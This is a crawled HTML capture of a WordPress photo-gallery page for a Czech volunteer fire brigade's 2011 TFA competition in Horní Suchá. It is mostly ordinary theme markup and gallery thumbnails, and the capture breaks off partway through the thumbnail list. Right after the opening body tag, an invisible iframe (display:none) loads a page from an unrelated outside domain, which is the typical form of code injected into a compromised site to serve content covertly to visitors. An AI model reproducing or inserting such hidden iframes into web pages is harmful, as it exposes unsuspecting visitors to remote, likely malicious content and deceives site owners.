

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdh.petrvaldobec.cz/fotogalerie/nggallery/2011/tfa-horni-sucha-2011
body_size: 8159
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php" />

		<!-- All in One SEO 4.0.18 -->
		<title>Fotogalerie | Hasiči Petřvald</title>
		<link rel="canonical" href="https://www.sdh.petrvaldobec.cz/fotogalerie/" />
		<meta property="og:site_name" content="Hasiči Petřvald | Sbor dobrovolných hasičů" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fotogalerie | Hasiči Petřvald" />
		<meta property="og:url" content="https://www.sdh.petrvaldobec.cz/fotogalerie/" />
		<meta property="article:published_time" content="2010-12-25T17:59:16Z" />
		<meta property="article:modified_time" content="2018-06-28T12:19:09Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="www.sdh.petrvaldobec.cz" />
		<meta property="twitter:title" content="Fotogalerie | Hasiči Petřvald" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website","url":"https:\/\/www.sdh.petrvaldobec.cz\/","name":"Hasi\u010di Pet\u0159vald","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization","name":"Hasi\u010di Pet\u0159vald","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem","position":"1","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#item","name":"Home","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},"nextItem":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#listItem","position":"2","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#item","name":"Fotogalerie","url":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/"},"previousItem":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#webpage","url":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/","name":"Fotogalerie | Hasi\u010di Pet\u0159vald","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website"},"breadcrumb":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/#breadcrumblist"},"datePublished":"2010-12-25T17:59:16+00:00","dateModified":"2018-06-28T12:19:09+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS zdroj" href="https://www.sdh.petrvaldobec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS komentářů" href="https://www.sdh.petrvaldobec.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.sdh.petrvaldobec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdh.petrvaldobec.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.sdh.petrvaldobec.cz/?p=19' />
<link rel="alternate" type="application/json+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Ffotogalerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Ffotogalerie%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<script type="text/javascript" src="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/script.js"></script>
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/nextgen_basic_album.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/ngg_styles/nggallery.css?ver=2.2.33' type='text/css' media='all' />
</head>
<body class="page-template-default page page-id-19"><iframe style="display:none;" src="http://mihaloo.eu/pomoc"></iframe>
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"></div>
</div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"></div>
                <div class="art-header-jpeg"></div>
                <div class="art-logo">
                <h1 id="name-text" class="art-logo-name">
                        <a href="https://www.sdh.petrvaldobec.cz/">Hasiči Petřvald</a></h1>
                </div>
            </div>
            <div class="art-nav">
            	<div class="l"></div>
            	<div class="r"></div>
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="https://www.sdh.petrvaldobec.cz/"><span class='l'></span><span class='r'></span><span class='t'>Úvod</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kalendar-akci/"><span class='l'></span><span class='r'></span><span class='t'>Kalendář akcí</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/"><span class='l'></span><span class='r'></span><span class='t'>Jednotka</span></a>
<ul>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/clenove/">Členové</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/zasahy/">Zásahy</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/technika/">Technika</a></li>
</ul>
</li>
<li class="active" ><a href="https://www.sdh.petrvaldobec.cz/fotogalerie/" class="active"><span class='l'></span><span class='r'></span><span class='t'>Fotogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/videogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Videogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/tfa/"><span class='l'></span><span class='r'></span><span class='t'>TFA</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/pozarni-sport/"><span class='l'></span><span class='r'></span><span class='t'>Požární sport</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/mladi-hasici/"><span class='l'></span><span class='r'></span><span class='t'>Mladí hasiči</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/historie-sboru/"><span class='l'></span><span class='r'></span><span class='t'>Historie sboru</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kontakt/"><span class='l'></span><span class='r'></span><span class='t'>Kontakt</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_nav_menu" id="nav_menu-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Pro členy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-pro-cleny-container"><ul id="menu-pro-cleny" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.sdh.petrvaldobec.cz/dokumenty/">Dokumenty</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Nové fotografie</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg-widget entry-content">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/TXTS9695.JPG"
           title=" "
           data-image-id='3815'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="TXTS9695"
                 alt="TXTS9695"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_TXTS9695.JPG"
                 width="64"
                 height="42"
            /></a>
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/IMG_5130.JPG"
           title=" "
           data-image-id='3801'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_5130"
                 alt="IMG_5130"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_IMG_5130.JPG"
                 width="64"
                 height="42"
            /></a>
    </div>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_nav_menu" id="nav_menu-2">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-vodotec-container"><ul id="menu-vodotec" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a title="Vodoteč Lubina" href="http://app.pod.cz/portal/SaP/cz/pc/Mereni.aspx?id=300021342&#038;oid=1">Vodoteč Lubina</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_slideshow" id="slideshow-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Slideshow</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg_slideshow widget">
    

<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-b705811066dafb92251a93e6609aa0a2-868767220-image-list">
	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
		<img data-image-id='96'
		     title=""
		     alt="ondra7"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-2011/ondra7.jpg"
		     width="150"
		     height="118"/>
		</div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
		<img data-image-id='509'
		     title=""
		     alt="img_9967"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/prvni-trenink-duben-2012/img_9967.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
		<img data-image-id='534'
		     title=""
		     alt="img_0202"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/zelezny-hasic-stonava-2012/img_0202.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1055'
		     title=""
		     alt="img_8900"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-zavisice-2012/img_8900.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1335'
		     title=""
		     alt="img_5211"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/ix-memorial-j-blahuta-2013/img_5211.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1347'
		     title=""
		     alt="img_5253"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/ix-memorial-j-blahuta-2013/img_5253.jpg"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1349'
		     title=""
		     alt="img_5260"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/ix-memorial-j-blahuta-2013/img_5260.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1366'
		     title=""
		     alt="dsc05718"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/nasi-nejmladsi-hasici/dsc05718.jpg"
		     width="150"
		     height="84"/>
		</div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2835'
		     title=""
		     alt="177"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/hasici-na-konich-2017/177.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
		<img data-image-id='3383'
		     title=""
		     alt="IMG_E3759"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/seno-petrvaldik-2020/IMG_E3759.JPG"
		     width="68"
		     height="120"/>
		</div> 
</div>
<div class="ngg-galleryoverview ngg-slideshow"
     id="ngg-slideshow-b705811066dafb92251a93e6609aa0a2-868767220"
     data-placeholder="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
     style="max-width: 150px; max-height: 120px;">
	<div class="ngg-slideshow-loader"
	     id="ngg-slideshow-b705811066dafb92251a93e6609aa0a2-868767220-loader"
	     style="width: 150px; height: 120px;">
		<img src="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt=""/>
	</div>
</div>
<script type="text/javascript">
	jQuery('#ngg-slideshow-b705811066dafb92251a93e6609aa0a2-868767220-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($) {
		jQuery('#ngg-slideshow-b705811066dafb92251a93e6609aa0a2-868767220').nggShowSlideshow({
			id: 'b705811066dafb92251a93e6609aa0a2',
			fx: 'fade',
			width: 150,
			height: 120,
			domain: 'https://www.sdh.petrvaldobec.cz/',
			timeout: 10000		});
	});
</script>
</div>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_text" id="text-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Počasí</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><center> <a href="http://www.slunecno.cz/"><img src="http://www.slunecno.cz/predpoved-na-web.php?m=2985&amp;p1=E6050C&amp;modern" alt="Počasí online" style="border: 0px;" /></a></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-19 page type-page status-publish hentry" id="post-19">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/fotogalerie/" rel="bookmark" title="Stálý odkaz na Fotogalerie">
                                           Fotogalerie                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p><center><div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-ba2740fc1229e912a4d3c9d9fb69b1e5-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0279.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0279.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0279.jpg"
               data-image-id="212"
               data-title="dsc_0279"
               data-description=""
               data-image-slug="dsc_0279"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0279"
                    alt="dsc_0279"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0279.jpg-nggid03212-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0289.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0289.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0289.jpg"
               data-image-id="213"
               data-title="dsc_0289"
               data-description=""
               data-image-slug="dsc_0289"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0289"
                    alt="dsc_0289"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0289.jpg-nggid03213-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0294.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0294.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0294.jpg"
               data-image-id="214"
               data-title="dsc_0294"
               data-description=""
               data-image-slug="dsc_0294"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0294"
                    alt="dsc_0294"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0294.jpg-nggid03214-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0301.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0301.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0301.jpg"
               data-image-id="215"
               data-title="dsc_0301"
               data-description=""
               data-image-slug="dsc_0301"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0301"
                    alt="dsc_0301"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0301.jpg-nggid03215-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0311.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0311.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0311.jpg"
               data-image-id="216"
               data-title="dsc_0311"
               data-description=""
               data-image-slug="dsc_0311"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0311"
                    alt="dsc_0311"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0311.jpg-nggid03216-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0315.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0315.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0315.jpg"
               data-image-id="217"
               data-title="dsc_0315"
               data-description=""
               data-image-slug="dsc_0315"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0315"
                    alt="dsc_0315"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0315.jpg-nggid03217-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0327.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0327.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0327.jpg"
               data-image-id="218"
               data-title="dsc_0327"
               data-description=""
               data-image-slug="dsc_0327"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0327"
                    alt="dsc_0327"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0327.jpg-nggid03218-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0334.jpg"
               title=""
               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0334.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0334.jpg"
               data-image-id="219"
               data-title="dsc_0334"
               data-description=""
               data-image-slug="dsc_0334"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0334"
                    alt="dsc_0334"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0334.jpg-nggid03219-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0346.jpg"
               title=""
